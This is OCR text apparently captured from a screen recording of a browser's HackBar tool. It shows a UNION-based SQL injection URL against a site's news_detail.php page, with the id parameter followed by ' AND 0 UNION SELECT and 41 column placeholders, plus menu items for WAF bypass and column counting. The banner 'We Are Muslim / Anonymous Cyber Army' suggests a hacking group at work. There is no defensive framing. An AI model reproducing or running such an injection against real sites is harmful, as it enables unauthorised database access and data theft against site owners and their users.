 0.11KB/s 66% 5:19 PM
DH HackBar
http:///news_detail.php?id=106'AND 0
UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18
,19,20,21,22,23,24,25,26,27,28,29,30,31,32
,33,34,35,36,37,38,39,40,41--+-
< > Clear Execute Reload
Column Count Union Statements Bas
Replace WAF Bypass Order By Bypas
Find View Source Post Data: Off
Sucuri WebSite Firewall - Not Configured
Clipboard
We Are Muslim
Anonymous Cyber Army
XRecorder